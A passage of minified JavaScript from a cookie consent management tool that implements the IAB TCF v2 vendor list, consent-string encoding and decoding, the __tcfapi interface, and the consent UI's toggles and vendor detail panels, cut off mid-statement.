0===n.deletedDate&&(n.purposes.forEach((e=>{this.byPurposeVendorMap[String(e)].consent.add(t)})),n.specialPurposes.forEach((e=>{this.bySpecialPurposeVendorMap[String(e)].add(t)})),n.legIntPurposes.forEach((e=>{this.byPurposeVendorMap[String(e)].legInt.add(t)})),n.flexiblePurposes&&n.flexiblePurposes.forEach((e=>{this.byPurposeVendorMap[String(e)].flexible.add(t)})),n.features.forEach((e=>{this.byFeatureVendorMap[String(e)].add(t)})),n.specialFeatures.forEach((e=>{this.bySpecialFeatureVendorMap[String(e)].add(t)})),e[t]=n),e}),{})}getFilteredVendors(e,t,n,s){const r=e.charAt(0).toUpperCase()+e.slice(1);let o;const i={};return o="purpose"===e&&n?this["by"+r+"VendorMap"][String(t)][n]:this["by"+(s?"Special":"")+r+"VendorMap"][String(t)],o.forEach((e=>{i[String(e)]=this.vendors[String(e)]})),i}getVendorsWithConsentPurpose(e){return this.getFilteredVendors("purpose",e,"consent")}getVendorsWithLegIntPurpose(e){return this.getFilteredVendors("purpose",e,"legInt")}getVendorsWithFlexiblePurpose(e){return this.getFilteredVendors("purpose",e,"flexible")}getVendorsWithSpecialPurpose(e){return this.getFilteredVendors("purpose",e,void 0,!0)}getVendorsWithFeature(e){return this.getFilteredVendors("feature",e)}getVendorsWithSpecialFeature(e){return this.getFilteredVendors("feature",e,void 0,!0)}get vendors(){return this.vendors_}narrowVendorsTo(e){this.mapVendors(e)}get isReady(){return this.isReady_}clone(){const e=new Jt(this.getJson());return this.lang_!==Jt.DEFAULT_LANGUAGE&&e.changeLanguage(this.lang_),e}static isInstanceOf(e){return"object"==typeof e&&"function"==typeof e.narrowVendorsTo}}class Kt extends Ot{static consentLanguages=Jt.consentLanguages;isServiceSpecific_=!1;supportOOB_=!0;useNonStandardStacks_=!1;purposeOneTreatment_=!1;publisherCountryCode_="AA";version_=2;consentScreen_=0;policyVersion_=2;consentLanguage_="EN";cmpId_=0;cmpVersion_=0;vendorListVersion_=0;numCustomPurposes_=0;gvl_;created;lastUpdated;specialFeatureOptins=new Dt;purposeConsents=new Dt;purposeLegitimateInterests=new Dt;publisherConsents=new Dt;publisherLegitimateInterests=new Dt;publisherCustomConsents=new Dt;publisherCustomLegitimateInterests=new Dt;customPurposes;vendorConsents=new Dt;vendorLegitimateInterests=new Dt;vendorsDisclosed=new Dt;vendorsAllowed=new Dt;publisherRestrictions=new Nt;constructor(e){super(),e&&(this.gvl=e),this.updated()}set gvl(e){Jt.isInstanceOf(e)||(e=new Jt(e)),this.gvl_=e,this.publisherRestrictions.gvl=e}get gvl(){return this.gvl_}set cmpId(e){if(e=Number(e),!(Number.isInteger(e)&&e>1))throw new kt("cmpId",e);this.cmpId_=e}get cmpId(){return this.cmpId_}set cmpVersion(e){if(e=Number(e),!(Number.isInteger(e)&&e>-1))throw new kt("cmpVersion",e);this.cmpVersion_=e}get cmpVersion(){return this.cmpVersion_}set consentScreen(e){if(e=Number(e),!(Number.isInteger(e)&&e>-1))throw new kt("consentScreen",e);this.consentScreen_=e}get consentScreen(){return this.consentScreen_}set consentLanguage(e){this.consentLanguage_=e}get consentLanguage(){return this.consentLanguage_}set publisherCountryCode(e){if(!/^([A-z]){2}$/.test(e))throw new kt("publisherCountryCode",e);this.publisherCountryCode_=e.toUpperCase()}get publisherCountryCode(){return this.publisherCountryCode_}set vendorListVersion(e){if((e=Number(e)|0)<0)throw new kt("vendorListVersion",e);this.vendorListVersion_=e}get vendorListVersion(){return this.gvl?this.gvl.vendorListVersion:this.vendorListVersion_}set policyVersion(e){if(this.policyVersion_=parseInt(e,10),this.policyVersion_<0)throw new kt("policyVersion",e)}get policyVersion(){return this.gvl?this.gvl.tcfPolicyVersion:this.policyVersion_}set version(e){this.version_=parseInt(e,10)}get version(){return this.version_}set isServiceSpecific(e){this.isServiceSpecific_=e}get isServiceSpecific(){return this.isServiceSpecific_}set useNonStandardStacks(e){this.useNonStandardStacks_=e}get useNonStandardStacks(){return this.useNonStandardStacks_}set supportOOB(e){this.supportOOB_=e}get supportOOB(){return this.supportOOB_}set purposeOneTreatment(e){this.purposeOneTreatment_=e}get purposeOneTreatment(){return this.purposeOneTreatment_}setAllVendorConsents(){this.vendorConsents.set(this.gvl.vendors)}unsetAllVendorConsents(){this.vendorConsents.empty()}setAllVendorsDisclosed(){this.vendorsDisclosed.set(this.gvl.vendors)}unsetAllVendorsDisclosed(){this.vendorsDisclosed.empty()}setAllVendorsAllowed(){this.vendorsAllowed.set(this.gvl.vendors)}unsetAllVendorsAllowed(){this.vendorsAllowed.empty()}setAllVendorLegitimateInterests(){this.vendorLegitimateInterests.set(this.gvl.vendors)}unsetAllVendorLegitimateInterests(){this.vendorLegitimateInterests.empty()}setAllPurposeConsents(){this.purposeConsents.set(this.gvl.purposes)}unsetAllPurposeConsents(){this.purposeConsents.empty()}setAllPurposeLegitimateInterests(){this.purposeLegitimateInterests.set(this.gvl.purposes)}unsetAllPurposeLegitimateInterests(){this.purposeLegitimateInterests.empty()}setAllSpecialFeatureOptins(){this.specialFeatureOptins.set(this.gvl.specialFeatures)}unsetAllSpecialFeatureOptins(){this.specialFeatureOptins.empty()}setAll(){this.setAllVendorConsents(),this.setAllPurposeLegitimateInterests(),this.setAllSpecialFeatureOptins(),this.setAllPurposeConsents(),this.setAllVendorLegitimateInterests()}unsetAll(){this.unsetAllVendorConsents(),this.unsetAllPurposeLegitimateInterests(),this.unsetAllSpecialFeatureOptins(),this.unsetAllPurposeConsents(),this.unsetAllVendorLegitimateInterests()}get numCustomPurposes(){let e=this.numCustomPurposes_;if("object"==typeof this.customPurposes){const t=Object.keys(this.customPurposes).sort(((e,t)=>Number(e)-Number(t)));e=parseInt(t.pop(),10)}return e}set numCustomPurposes(e){if(this.numCustomPurposes_=parseInt(e,10),this.numCustomPurposes_<0)throw new kt("numCustomPurposes",e)}updated(){const e=new Date,t=new Date(Date.UTC(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()));this.created=t,this.lastUpdated=t}}class Xt{static encode(e,t){let n,s="";return e=Qt.process(e,t),n=Array.isArray(t?.segments)?t.segments:new Wt(e,t)[""+e.version],n.forEach(((t,r)=>{let o="";r<n.length-1&&(o="."),s+=$t.encode(e,t)+o})),s}static decode(e,t){const n=e.split("."),s=n.length;t||(t=new Kt);for(let e=0;e<s;e++){const s=n[e],r=Lt.decode(s.charAt(0)).substr(0,Vt.segmentType),o=Rt.ID_TO_KEY[Mt.decode(r,Vt.segmentType).toString()];$t.decode(s,t,o)}return t}}class Zt extends ut{respond(){const e=mt.tcModel,t=e.vendorListVersion;let n;void 0===this.param&&(this.param=t),n=this.param===t&&e.gvl?e.gvl:new Jt(this.param),n.readyPromise.then((()=>{this.invokeCallback(n.getJson())}))}}class en extends ht{respond(){this.listenerId=mt.eventQueue.add({callback:this.callback,param:this.param,next:this.next}),super.respond()}}class tn extends ut{respond(){this.invokeCallback(mt.eventQueue.remove(this.param))}}class nn{static[et.PING]=_t;static[et.GET_TC_DATA]=ht;static[et.GET_IN_APP_TC_DATA]=bt;static[et.GET_VENDOR_LIST]=Zt;static[et.ADD_EVENT_LISTENER]=en;static[et.REMOVE_EVENT_LISTENER]=tn}class sn{static set_=new Set([0,2,void 0,null]);static has(e){return"string"==typeof e&&(e=Number(e)),this.set_.has(e)}}const rn="__tcfapi";class on{callQueue;customCommands;constructor(e){if(e){let t=et.ADD_EVENT_LISTENER;if(e?.[t])throw new Error(`Built-In Custom Commmand for ${t} not allowed: Use ${et.GET_TC_DATA} instead`);if(t=et.REMOVE_EVENT_LISTENER,e?.[t])throw new Error(`Built-In Custom Commmand for ${t} not allowed`);e?.[et.GET_TC_DATA]&&(e[et.ADD_EVENT_LISTENER]=e[et.GET_TC_DATA],e[et.REMOVE_EVENT_LISTENER]=e[et.GET_TC_DATA]),this.customCommands=e}try{this.callQueue=window[rn]()||[]}catch(e){this.callQueue=[]}finally{window[rn]=this.apiCall.bind(this),this.purgeQueuedCalls()}}apiCall(e,t,n,...s){if("string"!=typeof e)n(null,!1);else if(sn.has(t)){if("function"!=typeof n)throw new Error("invalid callback function");mt.disabled?n(new vt,!1):this.isCustomCommand(e)||this.isBuiltInCommand(e)?this.isCustomCommand(e)&&!this.isBuiltInCommand(e)?this.customCommands[e](n,...s):e===et.PING?this.isCustomCommand(e)?new nn[e](this.customCommands[e],s[0],null,n):new nn[e](n,s[0]):void 0===mt.tcModel?this.callQueue.push([e,t,n,...s]):this.isCustomCommand(e)&&this.isBuiltInCommand(e)?new nn[e](this.customCommands[e],s[0],null,n):new nn[e](n,s[0]):n(null,!1)}else n(null,!1)}purgeQueuedCalls(){const e=this.callQueue;this.callQueue=[],e.forEach((e=>{window[rn](...e)}))}isCustomCommand(e){return this.customCommands&&"function"==typeof this.customCommands[e]}isBuiltInCommand(e){return void 0!==nn[e]}}class an{callResponder;isServiceSpecific;numUpdates=0;constructor(e,t,n=!1,s){this.throwIfInvalidInt(e,"cmpId",2),this.throwIfInvalidInt(t,"cmpVersion",0),mt.cmpId=e,mt.cmpVersion=t,mt.tcfPolicyVersion=2,this.isServiceSpecific=!!n,this.callResponder=new on(s)}throwIfInvalidInt(e,t,n){if(!("number"==typeof e&&Number.isInteger(e)&&e>=n))throw new Error(`Invalid ${t}: ${e}`)}update(e,t=!1){if(mt.disabled)throw new Error("CmpApi Disabled");mt.cmpStatus=tt.LOADED,t?(mt.displayStatus=nt.VISIBLE,mt.eventStatus=st.CMP_UI_SHOWN):void 0===mt.tcModel?(mt.displayStatus=nt.DISABLED,mt.eventStatus=st.TC_LOADED):(mt.displayStatus=nt.HIDDEN,mt.eventStatus=st.USER_ACTION_COMPLETE),mt.gdprApplies=null!==e,mt.gdprApplies?(""===e?(mt.tcModel=new Kt,mt.tcModel.cmpId=mt.cmpId,mt.tcModel.cmpVersion=mt.cmpVersion):mt.tcModel=Xt.decode(e),mt.tcModel.isServiceSpecific=this.isServiceSpecific,mt.tcfPolicyVersion=Number(mt.tcModel.policyVersion),mt.tcString=e):mt.tcModel=null,0===this.numUpdates?this.callResponder.purgeQueuedCalls():mt.eventQueue.exec(),this.numUpdates++}disable(){mt.disabled=!0,mt.cmpStatus=tt.ERROR}}var cn=n(63);function ln(e){let t,n,s,r,o,i,a,c=null;const l=de,d=pe,p=!0,u=function(e){return new Date(e.getFullYear(),e.getMonth(),e.getDate())},h=function(t){!function(){if(void 0===r||0===r.length||void 0===r[0]?.consent||void 0===r[0]?.legIntConsent)return;let e="2~";const t=r.filter((({consent:e,legIntConsent:t})=>1===parseInt(e)&&1===parseInt(t))),n=r.filter((({consent:e,legIntConsent:t})=>!(1===parseInt(e)&&1===parseInt(t))));e+=`${t.map((({id:e})=>e)).join(".")}~dv.${n.map((({id:e})=>e)).join(".")}`,c=e}(),function(t){const n=e.isPopupVisible();let s=null;t&&(t.created=u(t.lastUpdated),t.lastUpdated=u(t.lastUpdated),s=Xt.encode(t)),o.update(s,n),ie.si(ae,s)}(t)},f=function(t){const u=ie.gi(ae);!function(){const t=e.getKixellTagToken();if(t&&(t.hasOwnProperty("ac")&&(c=t.ac),t.hasOwnProperty("s")&&t.s.hasOwnProperty("vendorsDetails"))){const e=Object.entries(t.s.vendorsDetails).filter((([e,t])=>e.startsWith("atp:"))).reduce(((e,[t,n])=>(e[t]=n,e)),{});for(const t in r)if(r.hasOwnProperty(t)){const n=r[t],s="atp:"+parseInt(n.id);if(e.hasOwnProperty(s)){const t=e[s].hasOwnProperty("c")&&1===e[s].c,r=e[s].hasOwnProperty("l")&&1===e[s].l;n.consent=t?1:0,n.legIntConsent=r?1:0}}}}(),Jt.DEFAULT_LANGUAGE=n.toUpperCase(),i=(e=>{a=new Jt(e);const t=new Kt(a);return t.publisherCountryCode=n,t.version=2,t.cmpId=l,t.cmpVersion=d,t.isServiceSpecific=p,t.UseNonStandardStacks=0,t})(t),o=new an(l,d,p,{getTCData:(e,t,n)=>{"boolean"==typeof t?e(t):(t&&(t.addtlConsent=c),e(t,n))}}),i.gvl.readyPromise.then((()=>{u&&(i=Xt.decode(u,i)),i.gvl.narrowVendorsTo(s);const e=new Date;Date.parse(i.created)<e.getTime()-31536e6?h(null):h(i),g()}))},m=function(o,i){var a;t=i.kv,a=i.kl,n=e.getSupportedLanguage(a),s=t.filter((e=>e.id_vendor.startsWith("iab:"))).map((e=>e.id)),r=t.filter((e=>e.id_vendor.startsWith("atp:"))).map((e=>({id:e.id,consent:0,legIntConsent:1}))),f(o)};let g;this.init=function(e,t){return new Promise(((n,s)=>{g=n,cn(),m(e,t)}))};this.setSelection=function(e){!function(e){for(const t in e.purposes.enabled)if(e.purposes.enabled.hasOwnProperty(t)){const n=parseInt(e.purposes.enabled[t]);i.purposeConsents.set(n),i.publisherConsents.set(n);for(const e in i.gvl.vendors)if(i.gvl.vendors.hasOwnProperty(e)){const t=i.gvl.vendors[e];a.vendors[t.id].purposes.includes(n)&&!t.purposes.includes(n)&&i.gvl.vendors[t.id].purposes.push(n)}}for(const t in e.purposes.disabled)if(e.purposes.disabled.hasOwnProperty(t)){const n=parseInt(e.purposes.disabled[t]);i.purposeConsents.unset(n),i.purposeConsents.unset(n);for(const e in i.gvl.vendors)if(i.gvl.vendors.hasOwnProperty(e)){const t=i.gvl.vendors[e],s=t.purposes.indexOf(n);s>-1&&i.gvl.vendors[t.id].purposes.splice(s,1)}}for(const t in e.legIntPurposes.enabled)if(e.legIntPurposes.enabled.hasOwnProperty(t)){const n=parseInt(e.legIntPurposes.enabled[t]);i.purposeLegitimateInterests.set(n),i.publisherLegitimateInterests.set(n);for(const e in i.gvl.vendors)if(i.gvl.vendors.hasOwnProperty(e)){const t=i.gvl.vendors[e];a.vendors[t.id].legIntPurposes.includes(n)&&!t.legIntPurposes.includes(n)&&i.gvl.vendors[t.id].legIntPurposes.push(n)}}for(const t in e.legIntPurposes.disabled)if(e.legIntPurposes.disabled.hasOwnProperty(t)){const n=parseInt(e.legIntPurposes.disabled[t]);i.purposeLegitimateInterests.unset(n),i.publisherLegitimateInterests.unset(n);for(const e in i.gvl.vendors)if(i.gvl.vendors.hasOwnProperty(e)){const t=i.gvl.vendors[e],s=t.legIntPurposes.indexOf(n);s>-1&&i.gvl.vendors[t.id].legIntPurposes.splice(s,1)}}for(const t in e.specialFeatures.enabled)if(e.specialFeatures.enabled.hasOwnProperty(t)){const n=parseInt(e.specialFeatures.enabled[t]);i.specialFeatureOptins.set(n);for(const e in i.gvl.vendors)if(i.gvl.vendors.hasOwnProperty(e)){const t=i.gvl.vendors[e];a.vendors[t.id].specialFeatures.includes(n)&&!t.specialFeatures.includes(n)&&i.gvl.vendors[t.id].specialFeatures.push(n)}}for(const t in e.specialFeatures.disabled)if(e.specialFeatures.disabled.hasOwnProperty(t)){const n=parseInt(e.specialFeatures.disabled[t]);i.specialFeatureOptins.unset(n);for(const e in i.gvl.vendors)if(i.gvl.vendors.hasOwnProperty(e)){const t=i.gvl.vendors[e],s=t.specialFeatures.indexOf(n);s>-1&&i.gvl.vendors[t.id].specialFeatures.splice(s,1)}}}(e),function(e){const t=Object.entries(e.vendorsDetails).filter((([e,t])=>e.startsWith("iab:"))).reduce(((e,[t,n])=>(e[t]=n,e)),{});for(const e in i.gvl.vendors)if(i.gvl.vendors.hasOwnProperty(e)){const n=i.gvl.vendors[e],s=parseInt(n.id),r="iab:"+s;if(t.hasOwnProperty(r)){const e=t[r].includes("c1"),n=t[r].includes("l1");e?i.vendorConsents.set(s):i.vendorConsents.unset(s),n?i.vendorLegitimateInterests.set(s):i.vendorLegitimateInterests.unset(s)}}}(e),function(e){const t=Object.entries(e.vendorsDetails).filter((([e,t])=>e.startsWith("atp:"))).reduce(((e,[t,n])=>(e[t]=n,e)),{});for(const e in r)if(r.hasOwnProperty(e)){const n=r[e],s="atp:"+parseInt(n.id);if(t.hasOwnProperty(s)){const e=t[s].includes("c1"),r=t[s].includes("l1");n.consent=e?1:0,n.legIntConsent=r?1:0}}}(e),h(i)},this.getVendor=function(e){return i.gvl.vendors[parseInt(e)]?i.gvl.vendors[parseInt(e)]:null},this.isPurposeSelected=function(e){return i.purposeConsents.has(parseInt(e))},this.isLegitimateInterestsPurposeSelected=function(e){return i.purposeLegitimateInterests.has(parseInt(e))},this.isSpecialFeatureSelected=function(e){return i.specialFeatureOptins.has(parseInt(e))},this.getVendorsSelection=function(){const e={vendors:{enabled:[],disabled:[]},vendorsDetails:{}};for(const t in i.gvl.vendors)if(i.gvl.vendors.hasOwnProperty(t)){const n=i.gvl.vendors[t],s=parseInt(n.id),r="iab:"+s;e.vendorsDetails.hasOwnProperty(r)||(e.vendorsDetails[r]={}),n.purposes.length>0&&!e.vendorsDetails[r].hasOwnProperty("c")&&(e.vendorsDetails[r].c=0),n.legIntPurposes.length>0&&!e.vendorsDetails[r].hasOwnProperty("l")&&(e.vendorsDetails[r].l=0);let o=!0;i.vendorConsents.has(s)?e.vendorsDetails[r].c=1:o=!1,i.vendorLegitimateInterests.has(s)?e.vendorsDetails[r].l=1:n.purposes.length>0&&(o=!1),o?e.vendors.enabled.push(r):n.legIntPurposes.length>0&&e.vendors.disabled.push(r)}return e},this.getAcString=function(){return c}}function dn(e,t){const n=document;let s,r,o,i,a,c,l,d,p;const u=function(e){return e&&e.classList.contains("kt_checked")},h=function(e,t=null,n=!1){const s=n?"kt_checked":"",r=document.createElement("span");r.id="kst_"+e,r.classList.add("kt_switch"),s&&r.classList.add(s),t&&t.label&&r.classList.add(t.label),t&&t.input&&r.classList.add(t.input);const o=document.createElement("span");return o.classList.add("kt_slider"),r.appendChild(o),r.addEventListener("click",(function(e){this.classList.toggle("kt_checked");let t=!1;u(this)&&(t=!0);const n=this.id;V(n,t)}),{passive:!0}),r},f=function(e,t){const n=[];for(const s in e)if(e.hasOwnProperty(s)){const r=e[s];Array.isArray(r.legIntPurposes)&&Array.isArray(t)&&r.legIntPurposes.some((e=>t.includes(e)))&&n.push(r)}return n},m=function(e,t){const n=[];for(const s in e)if(e.hasOwnProperty(s)){const r=e[s];Array.isArray(r.specialFeatures)&&Array.isArray(t)&&r.specialFeatures.some((e=>t.includes(e)))&&n.push(r)}return n},g=function(e,t){const n=[];for(const s in e)if(e.hasOwnProperty(s)){const r=e[s];Array.isArray(r.features)&&Array.isArray(t)&&r.features.some((e=>t.includes(e)))&&n.push(r)}return n},v=function(e,t){const n=[];for(const s in e)if(e.hasOwnProperty(s)){const r=e[s];Array.isArray(r.specialPurposes)&&Array.isArray(t)&&r.specialPurposes.some((e=>t.includes(e)))&&n.push(r)}return n},y=function(s,r,o,i,l=!1){const{includeConsent:d,includeLegItConsent:p,pruposedChecked:u,legItPruposedChecked:y,isIntermediate:E,allChecked:_}=function(n,s){let r=!0,o=!1,i=!1,l=!1,d=!1,p=!1;return"purposes"!==n||a.includes(s.id)||(r=!1),"purposes"===n&&c.includes(s.id)&&(o=!0,l=!0),e.getIsUserAlreadyMadeChoice()?"purposes"===n?(l=!1,r&&o&&t.isPurposeSelected(parseInt(s.id))&&t.isLegitimateInterestsPurposeSelected(parseInt(s.id))?(i=!0,l=!0,p=!0):r&&o&&!t.isPurposeSelected(parseInt(s.id))&&t.isLegitimateInterestsPurposeSelected(parseInt(s.id))?(l=!0,d=!0,p=!1):r&&o&&t.isPurposeSelected(parseInt(s.id))&&!t.isLegitimateInterestsPurposeSelected(parseInt(s.id))?(i=!0,d=!0,p=!1):r&&!o&&t.isPurposeSelected(parseInt(s.id))?(i=!0,p=!0):!r&&o&&t.isLegitimateInterestsPurposeSelected(parseInt(s.id))&&(i=!0,l=!0,p=!0)):"specialFeatures"===n&&t.isSpecialFeatureSelected(parseInt(s.id))&&(i=!0,p=!0):"purposes"===n&&o&&r?(l=!0,d=!0):"purposes"===n&&o&&!r&&(l=!0,p=!0),{includeConsent:r,includeLegItConsent:o,pruposedChecked:i,legItPruposedChecked:l,isIntermediate:d,allChecked:p}}(r,o),b=S(s),I=k(s),L=n.createElement("span");if(L.style.width="100%",L.textContent=o.name,b.appendChild(L),!l){const e=h(r+"_all_"+o.id,{label:"",input:E?"intermediate":""},_);b.appendChild(e)}const A=n.createElement("div");if(A.classList.add("description"),A.textContent=o.description,s.dataset.id=r+"_"+o.id,s.appendChild(b),s.appendChild(I),I.appendChild(A),!l&&d){let t=[];"purposes"===r?t=function(e,t){const n=[];for(const s in e)if(e.hasOwnProperty(s)){const r=e[s];Array.isArray(r.purposes)&&Array.isArray(t)&&r.purposes.some((e=>t.includes(e)))&&n.push(r)}return n}(i,[o.id]):"specialFeatures"===r?t=m(i,[o.id]):"features"===r?t=g(i,[o.id]):"specialPurposes"===r&&(t=v(i,[o.id]));const s=w(),a=S(s),c=k(s),l=n.createElement("span");l.style.width="100%",t.length>1?l.textContent=t.length+" "+e.getContentItem(Ce):l.textContent=t.length+" "+e.getContentItem(Ee),a.appendChild(l);const d=h(r+"_const_"+o.id,{},u),p=C(t);c.appendChild(p),a.appendChild(d),I.appendChild(s)}if(!l&&p){let t=[];"purposes"===r?t=f(i,[o.id]):"specialFeatures"===r?t=m(i,[o.id]):"features"===r?t=g(i,[o.id]):"specialPurposes"===r&&(t=v(i,[o.id]));const s=w(),a=S(s),c=k(s),l=n.createElement("span");l.style.width="100%",t.length>1?l.textContent=t.length+" "+e.getContentItem(_e):l.textContent=t.length+" "+e.getContentItem(be),a.appendChild(l);const d=h("legInt"+r.charAt(0).toUpperCase()+r.slice(1)+"_legint_"+o.id,{},y),p=C(t);c.appendChild(p),a.appendChild(d),I.appendChild(s)}if(l){let t=[];"purposes"===r?t=f(i,[o.id]):"specialFeatures"===r?t=m(i,[o.id]):"features"===r?t=g(i,[o.id]):"specialPurposes"===r&&(t=v(i,[o.id]));const s=w(),a=S(s),c=k(s),l=n.createElement("span");l.style.width="100%",t.length>1?l.textContent=t.length+" "+e.getContentItem(Ie):l.textContent=t.length+" "+e.getContentItem(we),a.appendChild(l);const d=C(t);c.appendChild(d),I.appendChild(s)}if(o.illustrations&&o.illustrations.length){const t=n.createElement("div"),s=n.createElement("span");s.classList.add("ill-title"),s.textContent=e.getContentItem(Se),t.appendChild(s),t.classList.add("illustration");for(const e of o.illustrations){const s=n.createElement("span");s.textContent=e,t.appendChild(s)}I.appendChild(t)}return I},C=function(e){const t=n.createElement("div");for(const s of e){const e=s.id_vendor.substring(0,3),r=n.createElement("div");r.classList.add("partners-list");const o=n.createElement("div");if(o.textContent=s.name,o.addEventListener("click",(function(){window.open(s.policy_url,"_blank")}),{passive:!0}),r.appendChild(o),"iab"===e){const e=n.createElement("span");e.classList.add("iab-tcf"),e.textContent="IAB TCF",o.appendChild(e)}t.appendChild(r)}return t},E=function(e,t,n,s=!1){const r=w();y(r,e,t,n,s);return r},_=function(e,t,s,r=!1){const o=n.getElementById("kt-tcf-vendor-container");for(const n of s){const s=E(e,n,t,r);o.appendChild(s)}},b=function(e,t,n){return e.filter((e=>e.type===t&&n.includes(e.id)))},I=function(e,t){let n=[].concat(...e.map((e=>e[t]||[])));return n=[...new Set(n)],n.sort(((e,t)=>e-t)),n},w=function(e=!1){const t=n.createElement("div");return t.classList.add("kt-details"),e&&t.classList.add("open"),t},S=function(e){const t=n.createElement("div");return t.classList.add("kt-summary"),t.addEventListener("click",(function(t){if(t.target===this||t.target===this.querySelector("span:not(.kt_switch)")){const t=this.nextElementSibling;"none"===t.style.display?t.style.display="block":t.style.display="none",e.classList.toggle("open")}}),{passive:!0}),e.appendChild(t),t},k=function(e,t=!1){const s=n.createElement("div");return s.classList.add("kt-details-content"),s.style.display=t?"block":"none",e.appendChild(s),s},L=function(t,r){let i=!1,a=!1,c=!1,l=!1;const d=r.purposes.length>0,p=r.legIntPurposes.length>0,u=r.specialFeatures.length>0,f=r.specialPurposes.length>0,m=r.features.length>0,g=r.hasOwnProperty("cookieMaxAgeSeconds")&&parseInt(r.cookieMaxAgeSeconds)>0,v=r.hasOwnProperty("dataRetention"),y=r.hasOwnProperty("dataDeclaration")&&r.dataDeclaration.length>0,C=r.hasOwnProperty("urls"),E=r.id_vendor.substring(0,3),_=parseInt(r.id);t?(d&&!p&&t.hasOwnProperty(r.id_vendor)&&t[r.id_vendor].hasOwnProperty("c")&&1===t[r.id_vendor].c&&(i=!0,a=!0),!d&&p&&t.hasOwnProperty(r.id_vendor)&&t[r.id_vendor].hasOwnProperty("l")&&1===t[r.id_vendor].l&&(i=!0,c=!0),d&&p&&(a=t.hasOwnProperty(r.id_vendor)&&t[r.id_vendor].hasOwnProperty("c")&&1===t[r.id_vendor].c,c=t.hasOwnProperty(r.id_vendor)&&t[r.id_vendor].hasOwnProperty("l")&&1===t[r.id_vendor].l,i=a&&c,l=a&&!c||!a&&c)):d&&p&&(l=!0,c=!0);const I=w(),L=S(I),T=k(I),O=n.createElement("span");if(O.style.width="100%",O.textContent=r.name,"iab"===E){const e=n.createElement("span");e.classList.add("iab-tcf"),e.textContent="IAB TCF",O.appendChild(e)}if(L.appendChild(O),d||p){const e=h(E+"_all_"+_,{label:"",input:l?"intermediate":""},i);L.appendChild(e)}else e.addAlwaysEnabledVendors(r.id_vendor);const P=n.createElement("div");if(P.classList.add("ktlnk"),P.textContent=e.getContentItem(ve),P.addEventListener("click",(function(){window.open(r.policy_url,"_blank")}),{passive:!0}),T.appendChild(P),d){const t=w(!0),o=S(t),i=k(t,!0),c=n.createElement("span");c.style.width="100%",c.textContent=e.getContentItem(me),o.appendChild(c);const l=b(s,"purposes",r.purposes);if(l.length>0)for(const t of l){const s=w(),o=S(s),a=k(s);if(o.textContent=t.name,a.textContent=t.description,v)try{const s=r.dataRetention;if(s.hasOwnProperty("stdRetention")&&(x=s.stdRetention),s.hasOwnProperty("purposes")&&(N=s.purposes),N&&N.hasOwnProperty(t.id)&&(x=N[t.id]),x){x=parseInt(x);const t=n.createElement("div");t.textContent=e.getContentItem(Me)+" "+x+" "+(x>1?e.getContentItem(Te):e.getContentItem(Oe)),a.appendChild(t)}}catch(e){}i.appendChild(s)}const d=h(E+"_const_"+_,{},a);o.appendChild(d),T.appendChild(t)}if(p){const t=w(!0),o=S(t),i=k(t,!0),a=n.createElement("span");a.style.width="100%",a.textContent=e.getContentItem(ge),o.appendChild(a);const l=b(s,"purposes",r.legIntPurposes);if(l.length>0)for(const e of l){const t=w(),n=S(t),s=k(t);n.textContent=e.name,s.textContent=e.description,i.appendChild(t)}const d=h(E+"_legint_"+_,{},c);o.appendChild(d),T.appendChild(t)}if(f){const t=w(!0),o=S(t),i=k(t,!0),a=n.createElement("span");a.style.width="100%",a.textContent=e.getContentItem(Fe),o.appendChild(a);const c=b(s,"specialPurposes",r.specialPurposes);if(c.length>0)for(const t of c){const s=w(),o=S(s),a=k(s);if(o.textContent=t.name,a.textContent=t.description,v)try{const s=r.dataRetention;var x,N,R;if(s.hasOwnProperty("stdRetention")&&(x=s.stdRetention),s.hasOwnProperty("specialPurposes")&&(R=s.specialPurposes),R&&R.hasOwnProperty(t.id)&&(x=R[t.id]),x){x=parseInt(x);const t=n.createElement("div");t.textContent=e.getContentItem(Me)+" "+x+" "+(x>1?e.getContentItem(Te):e.getContentItem(Oe)),a.appendChild(t)}}catch(e){}i.appendChild(s)}T.appendChild(t)}if(m){const t=w(!0),o=S(t),i=k(t,!0),a=n.createElement("span");a.style.width="100%",a.textContent=e.getContentItem(Ue),o.appendChild(a);const c=b(s,"features",r.features);if(c.length>0)for(const e of c){const t=w(),n=S(t),s=k(t);n.textContent=e.name,s.textContent=e.description,i.appendChild(t)}T.appendChild(t)}if(u){const t=w(!0),o=S(t),i=k(t,!0),a=n.createElement("span");a.style.width="100%",a.textContent=e.getContentItem(Be),o.appendChild(a);const c=b(s,"specialFeatures",r.specialFeatures);if(c.length>0)for(const e of c){const t=w(),n=S(t),s=k(t);n.textContent=e.name,s.textContent=e.description,i.appendChild(t)}T.appendChild(t)}if(y){const t=w(!0),o=S(t),i=k(t,!0),a=n.createElement("span");a.style.width="100%",a.textContent=e.getContentItem(He),o.appendChild(a);const c=b(s,"dataCategories",r.dataDeclaration);if(c.length>0)for(const e of c){const t=w(),n=S(t),s=k(t);n.textContent=e.name,s.textContent=e.description,i.appendChild(t)}T.appendChild(t)}if(C){const t=r.urls;var D=null;for(const e of t)if(e.hasOwnProperty("legIntClaim")&&e.hasOwnProperty("langId")&&e.hasOwnProperty("privacy")){if(e.langId===o){D=e;break}"en"===e.langId&&(D=e)}if(null!==D){const t=n.createElement("div");t.classList.add("ktlnk"),t.textContent=e.getContentItem(ye),t.addEventListener("click",(function(){window.open(D.legIntClaim,"_blank")}),{passive:!0}),T.appendChild(t)}}if(g){const t=e.convertSeconds(r.cookieMaxAgeSeconds),s=n.createElement("span");s.textContent=e.getContentItem(je)+" "+t+" ";const o=n.createElement("span");o.textContent=e.getContentItem(qe),o.classList.add("see-cookies"),o.addEventListener("click",(function(e){A(E,_)}),{passive:!0}),s.appendChild(o),T.appendChild(s)}return I},A=function(t,s){const r=n.getElementById("kstpw"),o=n.createElement("div"),i=n.createElement("span"),a=n.createElement("span"),c=n.createElement("div"),l=n.createElement("span");l.innerText=e.getContentItem(Ge),l.classList.add("close-btn"),a.classList.add("terminal-title"),a.textContent=e.getContentItem(ze),i.classList.add("stback"),o.classList.add("terminal-info"),o.classList.add("cookies-popup"),c.classList.add("cookies-content"),c.style.textAlign="center";const d=function(e){const t=n.createElement("div");return t.classList.add("ktspin"),e.appendChild(t),t}(c);o.appendChild(i),o.appendChild(a),o.appendChild(c),o.appendChild(l),r.appendChild(o);const 